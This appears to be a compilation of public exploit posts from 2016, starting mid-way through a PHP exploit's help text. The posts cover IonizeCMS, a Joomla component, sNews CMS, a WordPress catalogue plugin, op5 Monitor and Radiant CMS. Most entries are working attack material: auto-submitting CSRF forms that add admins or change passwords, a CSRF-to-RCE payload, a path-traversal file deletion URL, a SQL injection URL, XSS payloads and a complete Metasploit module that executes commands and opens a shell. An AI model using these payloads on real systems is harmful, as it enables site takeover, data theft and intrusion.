Usage: php $argv[0] -t [TARGET URL] --tor [USE TOR?] -u [USERNAME] -p [PASSWORD] -m [MODE]
*** You need to have a valid login (customer or subscriber will do) in order to use this "exploit" **
[MODE] admin_on - Sets default role on registration to Administrator
admin_off - Sets default role on registration to Subscriber
Examples:
php $argv[0] -t http://localhost/ --tor=yes -u customer1 -p password -m admin_on
php $argv[0] -t http://localhost/ --tor=yes -u customer1 -p password -m admin_off
Misc:
CURL Wrapper by Leonid Svyatov <leonid@svyatov.ru>
@link http://github.com/svyatov/CurlWrapper
@license http://www.opensource.org/licenses/mit-license.html MIT License
EOD;
echo $help."\n\n";
die();
}
<!--
# Exploit Title: IonizeCMS <= 1.0.8 Remote Admin Add CSRF Exploit
# Exploit Author: s0nk3y
# Google Dork: -
# Date: 21/06/2016
# Vendor Homepage: http://ionizecms.com/
# Software Link: https://github.com/ionize/ionize/archive/1.0.8.1.zip
# Version: 1.0.8
# Tested on: Ubuntu 16.04
IonizeCMS is vulnerable to CSRF attack (No CSRF token in place) meaning
that if an admin user can be tricked to visit a crafted URL created by
attacker (via spear phishing/social engineering), a form will be submitted
to (http://localhost/en/admin/user/save) that will add a
new user as administrator.
Once exploited, the attacker can login to the admin panel (
http://localhost/en/admin/auth/login)
using the username and the password he posted in the form.
CSRF PoC Code
=============
-->
<form method="post" action="http://localhost/en/admin/user/save">
<input type="hidden" name="id_user"/>
<input type="hidden" name="join_date"/>
<input type="hidden" name="salt"/>
<input type="hidden" name="from"/>
<input type="hidden" name="username" value="attacker">
<input type="hidden" name="screen_name" value="attacker">
<input type="hidden" name="email" value="attacker@email.com"/>
<input type="hidden" name="id_role" value="2"/>
<input type="hidden" name="password" value="attackerPassword"/>
<input type="hidden" name="password2" value="attackerPassword"/>
</form>
<script>
document.forms[0].submit();
</script>
######################
# Exploit Title : Joomla com_bt_media - SQL Injection
# Exploit Author : Persian Hack Team
# Vendor Homepage : http://extensions.joomla.org/extension/bt-media-gallery
# Category: [ Webapps ]
# Tested on: [ Win ]
# Version: 1.0
# Date: 2016/06/19
######################
#
# PoC:
# categories[0]= Parameter Vulnerable To SQL
# Demo :
# http://server/index.php?option=com_bt_media&view=list&categories[0]=%277&Itemid=134
# Please Free Yaser Ebrahimi
######################
# Discovered by : Mojtaba MobhaM
# Greetz : T3NZOG4N & FireKernel & Masood Ostad & Dr.Koorangi & Milad Hacking & JOK3R And All Persian Hack Team Members
# Homepage : persian-team.ir
######################
[+] Credits: hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source:
http://hyp3rlinx.altervista.org/advisories/SNEWS-RCE-CSRF-XSS.txt
[+] ISR: APPARITIONSEC
Vendor:
============
snewscms.com
Product:
================
sNews CMS v1.7.1
Vulnerability Type:
===================================
Persistent Remote Command Execution
Cross Site Request Forgeries (CSRF)
Persistent XSS
CVE Reference:
==============
N/A
Vulnerability Details:
======================
If an authenticated user happens to stumble upon an attackers webpage or
click an infected link they have a chance to get the following prizes,
1) Persistent Remote Code Execution
2) Cross Site Request Forgeries
3) Persistent XSS
sNews has feature that allows PHP functions to be inserted for articles by
authenticated users under "Edit Article". However, there is no
CSRF token/checks to prevent unauthorized HTTP requests to be made on
behalf of that user. Furthermore, these commands will get stored in MySQL
database in the 'articles' table. So each time that sNews webpage is
visited it will execute.
e.g.
CSRF / RCE Under "Edit Article" Admin area.
[func]system:|:"calc.exe"[/func]
On line no 3270 of "snews.php" there is no input filtering allowing
arbitrary system calls.
$returned = call_user_func_array($func[0], explode(',',$func[1]));
////////////////////////////////////////////////////////////////////////////////////////////
CSRF / Hijack SNews CMS accounts, the username however must be known in
advance, if known then that lucky user wins a changed password!.
////////////////////////////////////////////////////////////////////////////////////////////
CSRF / arbitrary file deletion, we can delete arbitrary files in the
webroot which we can use to bypass access controls like ".htaccess" file.
allowing attackers to read/access files from those affected directories.
On line 3080 "snews.php" direct usage of untrusted user input into the PHP
"unlink" function which deletes any files the attacker wants.
if (isset($_GET['task']) == 'delete') {
$file_to_delete = $_GET['folder'].'/'.$_GET['file'];
@unlink($file_to_delete);
echo notification(0,'','snews_files');
///////////////////////////////////////////////////////////////////////////////////////////
Persistent XSS entry point also exists in same "Edit Article" Admin area,
but why bother when we have RCE option.
Exploit code(s):
===============
Remote Command Execution pop "calc.exe" POC.
<form id="CSRF_RCE_PRIZE" method="post" action="
http://localhost/snews1.7.1/?action=process&task=admin_article&id=2">
<input type="hidden" name="title" value="Remote Command Execution" />
<input type="hidden" name="seftitle" value="remote-command-execution" />
<input type="hidden" name="text" value='[func]system:|:"calc.exe"[/func]' />
<input type="hidden" name="define_category" value="1" />
<input type="hidden" name="show_on_home" value="on" />
<input type="hidden" name="publish_article" value="on" />
<input type="hidden" name="position" value="1" />
<input type="hidden" name="description_meta" value="" />
<input type="hidden" name="keywords_meta" value="" />
<input type="hidden" name="description_meta" value="on" />
<input type="hidden" name="display_title" value="on" />
<input type="hidden" name="display_info" value="on" />
<input type="hidden" name="fposting_day" value="3" />
<input type="hidden" name="fposting_month" value="6" />
<input type="hidden" name="fposting_year" value="2016" />
<input type="hidden" name="fposting_hour" value="6" />
<input type="hidden" name="fposting_minute" value="16" />
<input type="hidden" name="task" value="admin_article" />
<input type="hidden" name="edit_article" value="save" />
<input type="hidden" name="article_category" value="1" />
<input type="hidden" name="id" value="2" />
<script>document.getElementById('CSRF_RCE_PRIZE').submit()</script>
</form>
After we make HTTP request for the booby trapped article and KABOOM.
http://localhost/snews1.7.1/uncategorized/remote-command-execution/
CSRF - Account Hijack
=====================
<form id="CSRF-CHG-PASSWD-PRIZE" method="post" action="
http://localhost/snews1.7.1/?action=process&task=changeup">
<input type="hidden" name="uname" value="admin" />
<input type="hidden" name="pass1" value="PWN3D123" />
<input type="hidden" name="pass2" value='PWN3D123' />
<input type="hidden" name="task" value="changeup" />
<input type="hidden" name="submit_pass" value="Save" />
<script>document.getElementById('CSRF-CHG-PASSWD-PRIZE').submit()</script>
</form>
CSRF - Arbitrary File Deletion
===============================
1) Create file in htdocs / web root as a test e.g. "DELETEME.php"
2) Visit following URL as authenticated user.
http://localhost/snews1.7.1/?action=snews_files&task=delete&folder=Patches
Log&file=../../../DELETEME.php
3) Files gone!
Persistent XSS
===============
<form id="XSS" method="post" action="
http://localhost/snews1.7.1/?action=process&task=admin_article&id=2">
<input type="hidden" name="title" value="XSS" />
<input type="hidden" name="seftitle" value="XSS" />
<input type="hidden" name="text"
value="[include]<script>alert(document.cookie)</script>[/include]" />
<input type="hidden" name="define_category" value="1" />
<input type="hidden" name="show_on_home" value="on" />
<input type="hidden" name="publish_article" value="on" />
<input type="hidden" name="position" value="1" />
<input type="hidden" name="description_meta" value="" />
<input type="hidden" name="keywords_meta" value="" />
<input type="hidden" name="description_meta" value="on" />
<input type="hidden" name="display_title" value="on" />
<input type="hidden" name="display_info" value="on" />
<input type="hidden" name="fposting_day" value="3" />
<input type="hidden" name="fposting_month" value="6" />
<input type="hidden" name="fposting_year" value="2016" />
<input type="hidden" name="fposting_hour" value="6" />
<input type="hidden" name="fposting_minute" value="16" />
<input type="hidden" name="task" value="admin_article" />
<input type="hidden" name="edit_article" value="save" />
<input type="hidden" name="article_category" value="1" />
<input type="hidden" name="id" value="2" />
<script>document.getElementById('XSS').submit()</script>
</form>
Disclosure Timeline:
=================================
Vendor Notification: No Replies
June 19, 2016 : Public Disclosure
Exploitation Technique:
=======================
Remote
Severity Level:
================
Critical
CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:H/I:H/A:N
Description:
================================================
Request Method(s): [+] GET / POST
Vulnerable Product: [+] snews v1.7.1
===========================================
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no
warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the
information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author
prohibits any malicious use of security related information
or exploits by the author or elsewhere.
by hyp3rlinx
<!--
# Exploit Title: Wordpress Ultimate-Product-Catalog <=3.8.1 Privilege escalation
# Date: 2016-06-17
# Google Dork: Index of /wp-content/plugins/ultimate-product-catalogue/
# Exploit Author: Joaquin Ramirez Martinez [ i0akiN SEC-LABORATORY ]
# Vendor Homepage: http://www.etoilewebdesign.com
# plugin uri: http://www.etoilewebdesign.com/plugins/ultimate-product-catalog/
# Software Link:
# Version: 3.8.1
# Tested on: windows 7 + Mozilla firefox.
# Demo: https://www.youtube.com/watch?v=m_qMZ2wIQPI
====================
DESCRIPTION
====================
In a recent security research, a privilege scalation web vulnerability has been detected in the WordPress Ultimate Product Catalogue Plugin <=v3.8.1.
The vulnerability allows remote attackers to take over control of the Ultimate Product Catalogue Plugin administration page if the plugin ispremium version and the remote attacker have an especific account (contributor|editor|author).
The privilege scalation web vulnerability is located in the <upc-plugin-path>/Functions/Update_Admin-Databases.php` file.
Remote attackers are able to request crafted data of the POST method request with the vulnerable ´acces_role´ parameter.
The security risk of the privilege scalation web vulnerability is estimated as high with a cvss (common vulnerability scoring system) count of 8.6.
Exploitation of the privilege scalation vulnerability requires low user interaction and low privilege web-application user account.
Successful exploitation of the privilege scalation web vulnerability results in web aplication compromise.
For security demostration I made a prof of concept to show the vulnerability logged in as a contributor user.
==============
POC (html)
==============
-->
<html>
<body>
<script>
function submitRequest()
{
var access_role = "contributor"; //this is my type of profile (contributor|editor|author) to full admin acces!!
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://localhost/wordpress/wp-admin/admin-ajax.php?action=UPCP-options&Action=UPCP_UpdateOptions", true);
xhr.setRequestHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8");
xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
xhr.setRequestHeader("Accept-Language", "es-ES,es;q=0.8");
xhr.withCredentials = true;
var body = "color_scheme=Blue&product_links=Same&read_more=Yes&desc_count=240&sidebar_order=Normal&Details_Image=http%3A%2F%2F&filter_type=AJAX&case_insensitive_search=Yes&tag_logic=AND&product_search=name&contents_filter=Yes&maintain_filtering=Yes&Socialmedia%5B%5D=Blank&custom_product_page=No&product_inquiry_form=No&product_reviews=No&lightbox=No&products_per_page=1000000&pagination_location=Top&product_sort=Price_Name&cf_converion=No&access_role="+access_role
+"&pretty_links=No&xml_sitemap_url=&seo_option=None&seo_integration=Add&seo_title=%5Bpage-title%5D+%7C+%5Bproduct-name%5D&categories_label=&subcategories_label=&tags_label=&custom_fields_label=&sort_by_label=&price_ascending_label=&price_descending_label=&name_ascending_label=&name_descending_label=&product_name_search_label=&product_name_text_label=&details_label=&back_to_catalogue=&no_results_found_label=&products_pagination_label=&product_details_label=&additional_info_label=&contact_us_label=&related_products_label=&next_product_label=&previous_product_label=&Options_Submit=Save+Changes";
var aBody = new Uint8Array(body.length);
for (var i = 0; i < aBody.length; i++)
aBody[i] = body.charCodeAt(i);
xhr.send(new Blob([aBody]));
}
</script>
<form action="#">
<input type="button" value="I want more privileges!!" onclick="submitRequest();" />
</form>
</body>
</html>
<!--
================
Vulnerable code
================
located in <upc-plugin-path>/Functions/Update_Admin-Databases.php` file
function Update_UPCP_Options() {
global $Full_Version;
$InstallVersion = get_option("UPCP_First_Install_Version");
...
if ($Full_Version == "Yes" and isset($_POST['access_role'])) {update_option("UPCP_Access_Role", $_POST['access_role']);}
...
$update = __("Options have been succesfully updated.", 'UPCP');
return $update;
}
the function no check for capabilities...
==========
CREDITS
==========
Vulnerability discovered by:
Joaquin Ramirez Martinez [i0akiN SEC-LABORATORY]
joaquin.ramirez.mtz.lab[at]gmail[dot]com
https://www.facebook.com/I0-security-lab-524954460988147/
https://www.youtube.com/channel/UCe1Ex2Y0wD71I_cet-Wsu7Q
============
REFERENCES
============
https://i0akinsec.wordpress.com/2016/06/17/wordpress-ultimate-product-catalog-3-8-1-privilege-escalation/
http://www.etoilewebdesign.com/plugins/ultimate-product-catalog/
https://wordpress.org/plugins/ultimate-product-catalogue/
https://wordpress.org/plugins/ultimate-product-catalogue/changelog/
Note: The vulnerability can be exploited if the plugin is in full version.
An attacker without any account, but the administration menu item only appear when the attacker
account is contributor, editor or author. When the legitimate UPCP administrator want request the plugin administration page, it will
denegate his access.
==================================
time-line
2015-10-08: vulnerability found
2016-06-17: reported to vendor
2016-06-17: Vendor has realeased a new version (3.8.)
2016-06-18: Public disclousure
===================================
-->
##
## This module requires Metasploit: http://metasploit.com/download
## Current source: https://github.com/rapid7/metasploit-framework
###
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::CmdStager
Rank = ExcellentRanking
def initialize(info = {})
super(
update_info(
info,
'Name' => 'op5 v7.1.9 Configuration Command Execution',
'Description' => %q(
op5 an open source network monitoring software.
The configuration page in version 7.1.9 and below
allows the ability to test a system command, which
can be abused to run arbitrary code as an unpriv user.
),
'Author' =>
[
'h00die <mike@shorebreaksecurity.com>', # module
'hyp3rlinx' # discovery
],
'References' =>
[
[ 'EDB', '39676' ],
[ 'URL', 'https://www.op5.com/blog/news/op5-monitor-7-2-0-release-notes/']
],
'License' => MSF_LICENSE,
'Platform' => ['linux', 'unix'],
'Privileged' => false,
'DefaultOptions' => { 'SSL' => true },
'Targets' =>
[
[ 'Automatic Target', {}]
],
'DefaultTarget' => 0,
'DisclosureDate' => 'Apr 08 2016'
)
)
register_options(
[
Opt::RPORT(443),
OptString.new('USERNAME', [ true, 'User to login with', 'monitor']),
OptString.new('PASSWORD', [ false, 'Password to login with', 'monitor']),
OptString.new('TARGETURI', [ true, 'The path to the application', '/'])
], self.class
)
end
def check
begin
res = send_request_cgi(
'uri' => normalize_uri(target_uri.path),
'method' => 'GET'
)
fail_with(Failure::UnexpectedReply, "#{peer} - Could not connect to web service - no response") if res.nil?
/Version: (?<version>[\d]{1,2}\.[\d]{1,2}\.[\d]{1,2})[\s]+\|/ =~ res.body
if version && Gem::Version.new(version) <= Gem::Version.new('7.1.9')
vprint_good("Version Detected: #{version}")
Exploit::CheckCode::Appears
else
Exploit::CheckCode::Safe
end
rescue ::Rex::ConnectionError
fail_with(Failure::Unreachable, "#{peer} - Could not connect to the web service")
end
end
def exploit
execute_cmdstager(
:flavor => :echo
)
end
def execute_command(cmd, opts)
begin
# To manually view the vuln page, click Manage > Configure > Commands.
# Click the "Test this command" button to display the form we abuse.
# login
res = send_request_cgi(
'uri' => normalize_uri(target_uri.path, 'monitor/index.php/auth/login'),
'method' => 'POST',
'vars_get' =>
{
'uri' => 'tac/index'
},
'vars_post' =>
{
'csrf_token' => '',
'username' => datastore['USERNAME'],
'password' => datastore['PASSWORD']
}
)
fail_with(Failure::UnexpectedReply, "#{peer} - Invalid credentials (response code: #{res.code})") if res.code != 302
cookie = res.get_cookies
# exploit
res = send_request_cgi(
'uri' => normalize_uri(target_uri.path, 'monitor/op5/nacoma/command_test.php'),
'method' => 'GET',
'cookie' => cookie,
'vars_get' =>
{
'cmd_str' => cmd
}
)
# success means we hang our session, and wont get back a response
if res
fail_with(Failure::UnexpectedReply, "#{peer} - Could not connect to web service - no response") if res.nil?
fail_with(Failure::UnexpectedReply, "#{peer} - Credentials need additional privileges") if res.body =~ /Access Denied/
end
rescue ::Rex::ConnectionError
fail_with(Failure::Unreachable, "#{peer} - Could not connect to the web service")
end
end
def on_new_session(session)
super
session.shell_command_token('setsid $SHELL')
end
end
# Exploit Title: Radiant CMS 1.1.3 - Mutiple Persistant XSS Vulnerabilities
# Exploit Author: David Silveiro
# Exploit Author Github: github.com/davidsilveiro
# Exploit Author Twitter: twitter.com/david_silveiro
# Vendor Homepage: http://radiantcms.org/
# Software Link: http://radiantcms.org/download/
# Date: Zero day
Radiant is a no-fluff, open source content management system designed for small teams. It is similar to Textpattern or MovableType, but is a general purpose content management system (not just a blogging engine) written in Ruby.
Stored XSS 1 – File Title Upload
The attacker must first be a user of sorts, as there's only 2 types of roles 'administrator' & 'designer' we're going with the assumption of the latter. Now as the designer we have the option to upload 'assets' such as files or images, here lyes one of the issues.
When uploading, we're presented with the option to create a title for an image, which gets displayed back in the general repository where a user logged in as admin would also be able to see it. We're able to input our own javascript within this field, thus when a you then visit the 'assets' page, you will be presented with a pop up.
Enter the example below.
POC:
Title: </script>alert('XSS')</script>
Stored XSS 2 – User Personal Preferences
This time round were faced with a lot more avenues to have our JS displayed back to us. Again, we're going with the assumption that we're logged in as a designer user.
Let us navigate to the 'Settings page', where you'll see 2 options to edit Personal Preferences & Configuration, click on Edit Prefrences.
POC:
Name: <script>alert('XSS 1')</script>
Email Address: <script>alert('XSS2')</script>@gmail.com
Username: <script>alert('XSS3')</script>
This will not only reflect back to you, as the designer, but also the back to the admin when he/she goes onto the http://127.0.0.1/admin/users/ and is presented with our users malicious 'NAME' parameter.




